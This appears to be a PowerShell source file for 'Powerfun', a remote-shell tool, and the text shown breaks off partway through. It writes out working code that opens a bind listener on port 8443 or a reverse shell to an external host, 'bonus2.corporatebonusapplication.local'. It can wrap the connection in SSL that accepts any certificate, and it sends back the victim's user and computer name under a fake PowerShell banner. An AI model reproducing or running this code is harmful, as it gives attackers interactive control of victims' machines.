 # Powerfun - Written by Ben Turner & Dave Hardy

function Get-Webclient
{
    $wc = New-Object -TypeName Net.WebClient
    $wc.UseDefaultCredentials = $true
    $wc.Proxy.Credentials = $wc.Credentials
    $wc
}
function powerfun
{
    Param(
    [String]$Command,
    [String]$Sslcon,
    [String]$Download
    )
    Process {
    $modules = @()
    if ($Command -eq "bind")
    {
        $listener = [System.Net.Sockets.TcpListener]8443
        $listener.start()
        $client = $listener.AcceptTcpClient()
    }
    if ($Command -eq "reverse")
    {
        $client = New-Object System.Net.Sockets.TCPClient("bonus2.corporatebonusapplication.local",8443)
    }

    $stream = $client.GetStream()

    if ($Sslcon -eq "true")
    {
        $sslStream = New-Object System.Net.Security.SslStream($stream,$false,({$True} -as [Net.Security.RemoteCertificateValidationCallback]))
        $sslStream.AuthenticateAsClient("bonus2.corporatebonusapplication.local")
        $stream = $sslStream
    }

    [byte[]]$bytes = 0..20000|%{0}
    $sendbytes = ([text.encoding]::ASCII).GetBytes("Windows PowerShell running as user " + $env:username + " on " + $env:computername + "`nCopyright (C) 2015 Microsoft Corporation. All rights reserved.`n`n")
    $stream.Write($sendbytes,0,$sendbytes.Length)

    if ($Download -eq "true")
    {